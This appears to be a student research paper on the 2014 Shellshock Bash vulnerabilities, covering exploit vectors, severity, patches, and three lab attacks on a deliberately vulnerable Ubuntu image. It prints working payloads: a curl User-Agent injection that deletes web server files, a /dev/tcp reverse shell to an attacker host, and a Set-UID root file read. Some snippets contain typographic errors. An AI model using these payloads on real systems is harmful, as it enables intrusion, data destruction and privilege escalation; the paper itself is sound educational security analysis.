# exploit='() { :; }; echo "Shellshock!"'

Zach Havens
University of Manitoba
Student ID: 7671770
havensz@myumanitoba.ca

Vanessa Reimer
University of Manitoba
Student ID: 7691114
reimerv3@myumanitoba.ca

## ABSTRACT

This paper reports on the collection of Bash vulnerabilities known as Shellshock that were discovered in September 2014. These vulnerabilities allowed for code injection to occur through malformed function definitions, enabling attackers to execute arbitrary code on exposed systems. A wide range of possible attacks, including ones against web servers and DHCP clients, and their ease of execution led to the Shellshock vulnerabilities being ranked in the highest category of CVSS severity. Action to remediate the security holes immediately followed their public announcement, including temporary methods to mitigate the impact as well as long term patches to Bash. To better understand these vulnerabilities, three attacks carried out against an Ubuntu image with an unpatched version of Bash are outlined.

## Keywords

Shellshock; Bash; CVE-2014-6271; CVE-2014-6277; CVE-2014-6278; CVE-2014-7169; CVE-2014-7186; CVE-2014-7187; OS injection; CGI; dhcpclient; OpenSSH; Vulnerability; Exploit

## 1. DESCRIPTION OF THE VULNERABILITY

Bash, the Bourne Again SHell, was first released in 1989 as part of the GNU Project. Written by Brian Fox as an improvement over the Bourne shell (sh), desirable features from the Korn shell (ksh) and C shell (csh) were included as well [8]. Bash also follows the IEEE POSIX P1003.2/ISO 9945.2 Shell and Tools standard [8]. In the early 1990s, Chet Ramey took over for Fox as the maintainer of Bash [17].

On September 12, 2014, Ramey received notice from Stéphane Chazelas about a significant security hole in Bash, analogous to an issue Chazelas had found a few months prior in another system [17]. The vulnerability, known later as Shellshock, was a form of injection that enabled an attacker to execute code remotely on vulnerable systems [21]. This was accomplished through a malformed function declaration that was exported as an environment variable to later Bash instances [21]. Normally, a Bash function is defined using the following format:

```
$ safe_function='() { echo "This is safe"; }'
$
```

Alternatively, a Bash function defined to exploit this vulnerability is structured as follows:

```
$ malicious_function='() { :; }; echo "This is malicious"'
$
```

When a new Bash shell is invoked, the *initialize_shell_variables* function iterates through the environment variables from the previous shell checking for function definitions [18]. It detects these by checking to see if the variable value begins with the substring "() {". When it finds one, it copies the value of the environment variable in its entirety and passes it to the *parse_and_execute* function for parsing and executing [18]. Neither of the two functions removes any part of the command string after the closing brace of the function definition before it gets executed. In the case of the safe definition above this means that the string that gets executed is just the function definition, which causes the function to be redefined in the new shell. In the case of the malicious definition the semicolon separates two commands to be executed serially, meaning that the function gets redefined and then the trailing code gets executed within the new shell. This injected exploit code can have arbitrary contents and be of arbitrary length due to the fact that the entire command string gets interpreted as a whole by the *initialize_shell_variables* and *parse_and_execute* functions. All of the contents of the exploit string will therefore be executed in the newly created shell, leaving vulnerable systems open to any actions possible through a Bash script.

Information about the bug was publicly released by the National Institute of Standards and Technology on September 24, 2014 under the identifier CVE-2014-6271 [22]. Systems exposed to attack were those using Bash versions 4.3 and earlier [21]. This includes all Linux and Mac OS X systems where Bash was the default shell and any Unix systems where Bash had been installed. Ramey, Chazelas, and other open-source security developers had created a patch prior to the public alert which was released simultaneously [17].

A researcher soon found another flaw that the patch did not address, leading to a second report being released that same day under CVE-2014-7169 [23, 28]. Florian Weimer, a Red Hat Product Security researcher, uncovered two additional vulnerabilities that were published four days later on September 28th under CVE-2014-7186 and CVE-2014-7187 [20, 26, 27]. Two more related issues were reported under CVE-2014-6277 and CVE-2014-6278 on September 27th and September 30th, respectively [23, 24]. This set of vulnerabilities, collectively known as the Shellshock family, had remained undiscovered for 22 years [17].## 2. EXPLOIT VECTORS

In order to understand the severity and impact of the vulnerability, some methods of exploiting it will be outlined. As an OS injection vulnerability, the attacker must somehow provide a specially crafted input to the vulnerable system that then gets misinterpreted, causing a payload to be executed. In terms of the Shellshock family, this means passing in a string that then gets set as a Bash environment variable, allowing for arbitrary code execution. The trivial method of doing this is simply executing the export command in the shell itself. This is redundant however, as the attacker would already have to have access to the shell, and could already execute arbitrary commands with the same permissions. The two most important non-trivial exploit vectors that were used to exploit this vulnerability were web servers and DHCP clients.

Insecure web servers were the most common exploit vectors for Shellshock. In order to create dynamic web content, web gateways are used to allow server-side applications to interact with the web server handling the requests. These gateways parse the request from the client and make the request information available to the server-side applications in some manner. The applications then access the request information and use it to dynamically generate a response for the client. Following that, the gateway sends the response back to the client via the web server. The key aspect of this design is the method by which the web gateway and server-side applications exchange information. One of the most prolific web gateways is the Common Gateway Interface (CGI). In order to be able to provide request information to server-side applications, regardless of language used, CGI relies on system implemented environment variables [19]. CGI first sets all of the relevant request information as environment variables within its own shell, then starts the appropriate request handling application in subshells. It is the responsibility of the handling application to get the environment variables from the system and interpret them as necessary. Importantly, no sanitization is performed by CGI on the request parameters that it exports meaning that any information that is exported by CGI is entirely client defined. An attacker could therefore exploit any web server using CGI in a Bash shell by setting any of the request parameters to a string containing exploit code as that code will be executed when that parameter is exported and the subshell is spawned [1]. Web servers using other web gateways such as mod_php and mod_python that do not use environment variables for interfacing with applications were not vectors for exploiting this vulnerability [1]. Many websites did not use these newer gateways and combined with the active nature of this vector, it was a primary exploitation method used by attackers [9].

Another exploit vector for this vulnerability is through a common DHCP client implementation, *dhclient*, also included in many *NIX distributions alongside Bash. In order to allow for more customization of DHCP configurations, dhclient allows for scripts to be defined that handle newly acquired leases. In order to allow these scripts to dictate configuration, dhclient receives a lease from a DHCP server, exports the lease information as a series of environment variables, and runs the dhclient scripts [4]. The dhclient scripts then get the lease information from the environment variables and performs the necessary configuration. This is a very similar pattern to the one used by CGI and similarly does not perform any sanitation on the response that it receives from the DHCP server. In order to exploit the vulnerability via this vector, an attacker can make use of a malicious or compromised DHCP server that responds with exploit strings in lease information fields. These strings will get exported and executed during the dhclient script handoff process on the target system. This vector differs from the web server exploit in that it requires the victim to request a lease from a compromised or malicious DHCP server [5]. The attacker can force the victim to renew their lease by sending a FORCERENEW message to the client, but the client is still responsible for responding and starting the lease renewal process, which it will not do without proper authentication [12]. This added authentication and client-initiated communication means that dhclient is a more passive exploit vector than web servers handling unauthenticated, unsolicited requests.

Any application that relies on system defined environment variables and uses improper input validation has the potential to be another exploit vector for this vulnerability. Other examples of known vectors include OpenSSH/sshd and the CUPS printing system [1]. The two vectors outlined above were the most prolific and high-profile of the exploit methods and, when taken in context of the widespread use of the Bash shell, are the primary reasons for the severity of the vulnerability.

## 3. SEVERITY

At the time that the vulnerability was initially discovered and analyzed it was considered to be extremely severe. The CVE for the initial vulnerability was given the highest score possible in the CVSS severity metrics [22]. The CVSS scores contain many sub-metrics corresponding to different aspects of a vulnerability including the confidentiality, integrity, and availability impacts, ease of exploitation, scope of the attack vectors, and other facets impacting security [11]. In each of confidentiality, integrity, and availability, the vulnerability was listed as having complete impact on affected systems. This is because the arbitrary code execution enabled by this vulnerability can allow an attacker to perform any actions on the system such as reading files, modifying files, or shutting down the impacted host altogether. Each of these actions completely violates at least one of the three security pillars. The vulnerability was also given a high severity because of the ease of exploitation. As shown above there are many vectors for exploiting the vulnerability, all of which can be done with very little effort or background knowledge. In addition, the scope of exploitation is extremely wide as the attacker does not need physical or local access to the target endpoint and can perform their attack over the public internet, so long as the target and exploitation vector are externally accessible. The final factor in the assessment of its severity was that the vulnerability requires no authentication to exploit. This is evident as the web based attack that was outlined merely required the web server to handle a request, since CGI would forward the request to the handling application without any performing any authentication beforehand. All of these factors combined earned the initial CVE the greatest possible severity. All of the other CVEs that are part of the Shellshock family also received the same severity rating due to the same or similar characteristics [23, 24, 25, 26, 27].## 4. REMEDIATION

Once the vulnerability had been discovered, the first priority for security professionals became finding a way of mitigating the impact of the vulnerability and to remediate it. Fortunately, determining whether or not a system was vulnerable was very simple, and could be done by running the following command from any terminal [24]:

```
$ x=”() { :; }; echo ‘VULNERABLE’” & /bin/bash :
```

This command defines a new environment variable that can exploit the vulnerability and invokes a new Bash shell which then exits after initialization. If the system echoes “VULNERABLE”, then Bash incorrectly parsed the environment variable during initialization and is vulnerable. This made it very simple for security personnel to determine which systems needed new forms of protection. Once vulnerable systems were identified, mitigation and remediation could take place.

One way to mitigate the impact was to eliminate the exploit vectors that could be used to take advantage of the vulnerability. To eliminate the web server vector for Shellshock, the primary solution was to implement Web Application Firewalls (WAFs). Due to the fact that certain substrings must appear in the exploit string, it is relatively easy to filter out of regular traffic [13]. Adding WAF rules that rejected any incoming requests containing exploit string characteristics would cause them not to be exported or misinterpreted by Bash [13].

The only way to completely remove the vulnerability was to remediate it. Since the vulnerability was contained entirely within Bash, a patch for the shell was needed. To this end, the first patch to Bash after the discovery of the vulnerability was published on September 25th, 2014, titled “*bash43-025*” [2]. The patch aimed to implement proper interpretation and sanitization of environment variables when initializing a new shell. It was successful in that it remediated the initial vulnerability, but further investigation of the patch resulted in the discovery of several other methods of injecting commands into environment variables, as well as other inconsistencies within Bash.

### 4.1 Additional Vulnerabilities

The first of the new vulnerabilities, listed as CVE-2014-7169 was another method of executing arbitrary code by getting Bash to look for an output file name that did not exist, causing it to escape the parsing controls added by the initial patch [25, 29]. Patch *bash43-026* was created in order to fix this new vulnerability by ignoring the output path indicator in certain situations [14]. Several other vulnerabilities were also created around this time and added to the Shellshock family, including a buffer overflow denial of service vulnerability, CVE-2014-7186, and an out-of-bound access denial of service vulnerability, CVE-2014-7187 [26, 27]. Once again a new patch was published, *bash43-027*, which solved these two vulnerabilities by changing the method by which exported functions were encoded [28]. The final major Shellshock vulnerability discovered was CVE-2014-6278, which allowed for arbitrary code to be easily injected in a similar manner to the initial vulnerability [24]. It was discovered on a version of Bash with the first Shellshock patch applied by using an input fuzzer to generate pseudo-random inputs [29]. The export string for this vulnerability was as follows:

```
$ x=”'() { _; } >_[$($())] { <executed code> }' bash -c :”
```

According to security researchers, the two nested command substitution blocks cause the Bash parser to improperly escape its state and execute the code contained within the braces. This was considered the most severe of the additional vulnerabilities because it had the exact same characteristics as the initial vulnerability and could be exploited using the same vectors, therefore exploit kits for the original vulnerability could be deployed against patched systems with minimal adjustment [29]. It was later determined that this final vulnerability was also remediated by the function parser hardening in the *bash43-027* patch [3].

## 5. IMPLEMENTATION

To exploit the Shellshock vulnerability first hand, we carried out several types of attacks on a vulnerable Ubuntu image provided by Syracuse University [6]. Along with the Ubuntu image, the university created a lab outlining two attacks that make use of the vulnerability [7], described in sections 5.1 and 5.3.

### 5.1 Remote Access to Web Server Files

The first attack targets a CGI program used to dynamically render a simple web page. For our purposes the program was located on the localhost, however, a real attack would target a remote web server.

The following CGI program, *index.cgi*, was saved to the `/usr/lib/cgi-bin` directory and used in the attack [7]:

```
#!/bin/bash

Echo “Content-type: text/plain”
Echo
Echo “Hello world!”
```File permissions were set to allow execution of the file and ownership of the parent directory was given to www-data. Prior to the attack, loading the webpage in a browser gave Figure 1.

*Figure 1: The simple CGI web page*

The attack was then executed with the following command [15]:

```
$ curl -A "() { :; }; /bin/rm /usr/lib/cgi-bin/*" http://localhost/cgi-bin/index.cgi
```

In using `-A`, Apache sees that the UserAgent environment variable has been defined. Since it appears to be defined as a function, Apache proceeds to parse it. The malformed definition causes the included shell script to be injected onto the remote server. The result is that all files in the /usr/lib/cgi-bin directory are removed, including our index.cgi source, as shown in Figure 2.

*Figure 2: Post-attack, the CGI web page is no longer available*

This type of attack is an example of how web servers using CGI gateways can be targeted through Apache environment variables.

## 5.2 Reverse Shell Example

One drawback of the first attack outlined against the web server is that the interaction with the victim is pre-defined and unidirectional as the commands must be embedded in the request, and shell output is not sent back to the attacker. In order to make the attack more robust and flexible a reverse shell can be invoked from the victim back to the attacker [10]. This enables bidirectional interactive control over the victim in order to execute arbitrary commands in the shell. Many methods of creating a reverse shell exist, but the one that we have implemented only requires the use of Bash TCP sockets, and not other applications such as ssh or netcat. This is beneficial as we can guarantee that Bash is on any vulnerable system by definition, but cannot guarantee that other tools are installed. . The first step in creating a reverse shell is setting the attacking system to listen for incoming connections coming from the target endpoint. In this example, this was done by running an instance of netcat listening for connections on port 4444:

```
$ nc -lv -p 4444
listening on [any] 4444 ...
```

The target was then sent an HTTP request header with the exploit string in the User-Agent field:```
$ curl -A "() { :; }; /bin/bash >& /dev/tcp/attacker/4444 0>&1" \
  http://localhost/cgi-bin/index.cgi
```

When CGI spawns its subshell, the malicious string exploits the vulnerability in Bash, causing the subshell to create yet another shell with input and output routing through a TCP socket connecting to a remote system on port 4444. In this case the remote system is our "attacker" system listening for incoming connections on that same port. Once the connection has been established, the attacker can then interact with the shell on the target endpoint from the attacking system:

*Figure 3: Successful Reverse Shell*

This attack can be performed on any system that allows outbound TCP socket connections to be defined in this manner. Other methods of sending outbound shell connections from within the target endpoint, such as netcat, can also be used with the same result.

## 5.3 Root Privilege

The third attack targets Set-UID programs to obtain root privilege [7]. Set-UID applications give any users with permissions to run the application the ability to run the application as the owning user. If the owning user of a Set-UID program is root, then that application can be used to execute arbitrary code with elevated privileges. In order to illustrate this property, a text file, *secret.txt*, was created as root with only read permissions by root and no permissions for group or other users.

The following C program, *rootls.c*, was also created [7]:

```
#include <stdio.h>

void main() {
    setuid(geteuid());
    system("/bin/ls -l");
}
```

This program simply elevates the process to use the ID of the program owner, which is root in this instance, and then uses the system function to run an *ls* command in a new subshell. After compiling this program, permissions on the *rootls* executable were set to 4754 to make it a Set-UID program with root set as its owner.

Prior to the attack, a non-root user received the following message when trying to read *secret.txt*:

```
$ cat secret.txt
cat: secret.txt: Permission denied
$
```

To carry out the attack and gain access to the file, the following commands were entered [16]:

```
$ export attack='() { :; }; cat secret.txt'
$ ./rootls
You are viewing the contents of secret.txt!
$
```

Exporting the malformed attack function causes the script to view *secret.txt* to be injected into the environment variable. Within the rootls program, the command *setuid* allows the *system* call to be made as root. When the program is run, the system method invokes a new shell to execute the ls command. In the case of the test system, the default shell is Bash, and when this bash shell is invoked, it performs the vulnerable parsing of all exported environment variables. This causes the injected code to be executed and the contents of *secret.txt* are successfully displayed, as the shell that ran the commands was invoked with the privileges of root which has permissions to read the secretfile. This same method could allow for any arbitrary code to be run as root simply by changing or adding new environment variables prior to the elevated shell invocation by the vulnerable Set-UID program.

## 6. CONCLUSION

The collection of Shellshock vulnerabilities left systems exposed to a wide variety attacks through subjective code injection in the Bash shell. While remediation efforts were prompt, the vulnerabilities were not entirely patched for several days. It is difficult to quantify the impact of the Shellshock vulnerabilities as there were an immense amount of exploit vectors and exposed systems. Additionally, by remaining undiscovered for 22 years, it is impossible to know whether or not these vulnerabilities were being exploited prior to their public reportings. It is events like these that serve as a reminder of the importance of performing thorough code assessments, including verifying all input is sanitized, especially in code that carries such a strong presence across the computing industry.

## 7. REFERENCES

[1] "Bash Code Injection Vulnerability via Specially Crafted Environment Variables (CVE-2014-6271, CVE-2014-7169)." *Customer Portal*. Red Hat, 2 Oct. 2014. Web. 10 Apr. 2016. <https://access.redhat.com/articles/1200223>.

[2] Chazelas, Stephane. "Bash Patch Report." GNU Project., 24 Sept. 2014. Web. 10 Apr. 2016. <http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-025>.

[3] "CVE-2014-6278." *SUSE*. Web. 11 Apr. 2016. <https://www.suse.com/security/cve/CVE-2014-6278.html>.

[4] "DHCLIENT-SCRIPT(8)." *FreeBSD Man Pages*. FreeBSD, 6 Sept. 2010. Web. 10 Apr. 2016. <http://www.freebsd.org/cgi/man.cgi?dhclient-script(8)>.

[5] Droms, R. "Dynamic Host Configure Protocol." *RFC 2131*. Network Working Group, Mar. 1997. Web. 10 Apr. 2016. <https://www.ietf.org/rfc/rfc2131.txt>.

[6] Du, Wenliang. "Lab Environment Setup." *SEEDLabs*. Syracuse University. Web. 11 Apr. 2016. <http://www.cis.syr.edu/~wedu/seed/lab_env.html>.

[7] Du, Wenliang. "Shellshock Attack Lab." *SEED Labs*. Syracuse University, 29 Sept. 2014. Web. 11 Apr. 2016. <http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Shellshock/Shellshock.pdf>.

[8] "GNU Bash." *GNU Operating System*. Free Software Foundation Inc., 02 Feb. 2014. Web. 10 Apr. 2016. <http://www.gnu.org/software/bash/>.

[9] Graham-Cumming, John. "Inside Shellshock: How Hackers Are Using It to Exploit Systems." *CloudFlare*. 30 Sept. 2014. Web. 10 Apr. 2016. <https://blog.cloudflare.com/inside-shellshock/>.

[10] Hammer, Richard. *Inside-Out Vulnerabilities, Reverse Shells*. Tech. SANS Institute InfoSec Reading Room, 10 Nov. 2006. Web. 11 Apr. 2016. <https://www.sans.org/reading-room/whitepapers/covert/inside-out-vulnerabilities-reverse-shells-1663>.

[11] Mell, Peter, Karen Scarfone, and Sasha Romanosky. "A Complete Guide to the Common Vulnerability Scoring System Version 2.0." *First*. Web. 10 Apr. 2016. <https://www.first.org/cvss/v2/guide>.

[12] Miles, D., W. Dec, J. Bristow, and R. Maglione. "Forcerenew Nonce Authentication." *RFC 6704*. IETF, Aug. 2012. Web. 10 Apr. 2016. <https://tools.ietf.org/html/rfc6704>.

[13] "Mitigating the Shellshock Vulnerability (CVE-2014-6271 and CVE-2014-7169)."*Customer Portal*. Red Hat, 6 Oct. 2014. Web. 10 Apr. 2016. <https://access.redhat.com/articles/1212303>.

[14] Ormandy, Travis. "Bash Patch Report." GNU Project, 26 Sept. 2014. Web. 10 Apr. 2016. <http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-026>.

[15] *Part 2 - Appache Live Demo*. Dir. Carter Yagemann. Syracuse University, 02 Oct. 2014. Web. 11 Apr. 2016. <https://bitbucket.org/carter-yagemann/shellshock/src/eaa41faeea07f5556e9d5f4464c10aa5f96cf6f4/Video Presentations/Part 2 - Appache Live Demo.mp4?at=master&fileviewer=file-view-default>.[16] *Part 3 - SetUID Live Demo*. Dir. Carter Yagemann. Syracuse University, 02 Oct. 2014. Web. 11 Apr. 2016. <https://bitbucket.org/carter-yagemann/shellshock/src/eaa41faeea07f5556e9d5f4464c10aa5f96cf6f4/Video%20Presentations/Part%203%20-%20SetUID%20Live%20Demo.mp4?at=master&fileviewer=file-view-default>.

[17] Perlroth, Nicole. "Security Experts Expect 'Shellshock' Software Bug in Bash to Be Significant." *The New York Times*. 25 Sept. 2014. Web. 10 Apr. 2016. <http://www.nytimes.com/2014/09/26/technology/security-experts-expect-shellshock-software-bug-to-be-significant.html>.

[18] Ramey, Chet. *root/variables.c*. *Bash.git*. Vers. 4.3. Web. 11 Apr. 2016. <http://git.savannah.gnu.org/cgit/bash.git/tree/variables.c?id=ac50fbac377e32b98d2de396f016ea81e8ee9961>.

[19] Robinson, D., and K. Coar. "The Common Gateway Interface (CGI) Version 1.1."*RFC 3875*. Network Working Group, Oct. 2004. Web. 10 Apr. 2016. <https://tools.ietf.org/html/rfc3875>.

[20] Sidhpurwala, Huzalfa. "Frequently Asked Questions About the Shellshock Bash Flaws." *Security Blog*. Red Hat, 26 Sept. 2014. Web. 10 Apr. 2016. <https://securityblog.redhat.com/2014/09/26/frequently-asked-questions-about-the-shellshock-bash-flaws/>.

[21] "Vulnerability Note VU#252743; GNU Bash Shell Executes Commands in Exported Functions in Environment Variables." *Vulnerability Notes Database*. DHS Office of Cybersecurity and Communications, 25 Sept. 2014. Web. 10 Apr. 2016. <http://www.kb.cert.org/vuls/id/252743>.

[22] "Vulnerability Summary for CVE-2014-6271." *National Vulnerability Database*. National Institute of Standards and Technology, 24 Sept. 2014. Web. 10 Apr. 2016. <https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6271>.

[23] "Vulnerability Summary for CVE-2014-6277." *National Vulnerability Database*. National Institute of Standards and Technology, 27 Sept. 2014. Web. 10 Apr. 2016. <https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6277>.

[24] "Vulnerability Summary for CVE-2014-6278." *National Vulnerability Database*. National Institute of Standards and Technology, 30 Sept. 2014. Web. 10 Apr. 2016. <https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-6278>.

[25] "Vulnerability Summary for CVE-2014-7169." *National Vulnerability Database*. National Institute of Standards and Technology, 24 Sept. 2014. Web. 10 Apr. 2016. <https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-7169>.

[26] "Vulnerability Summary for CVE-2014-7186." *National Vulnerability Database*. National Institute of Standards and Technology, 28 Sept. 2014. Web. 10 Apr. 2016. <https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-7186>.

[27] "Vulnerability Summary for CVE-2014-7187." *National Vulnerability Database*. National Institute of Standards and Technology, 28 Sept. 2014. Web. 10 Apr. 2016. <https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-7187>.

[28] Weimer, Florian. "Bash Patch Report." GNU Project, 27 Sept. 2014. Web. 10 Apr. 2016. <http://ftp.gnu.org/gnu/bash/bash-4.3-patches/bash43-027>.

[29] Zalewski, Michal. "Bash Bug: The Other Two RCEs, or How We Chipped Away at the Original Fix (CVE-2014-6277 and '78)." *Icamtuf's Blog*. Blogspot, 1 Oct. 2014. Web. 10 Apr. 2016. <https://lcamtuf.blogspot.ca/2014/10/bash-bug-how-we-finally-cracked.html>.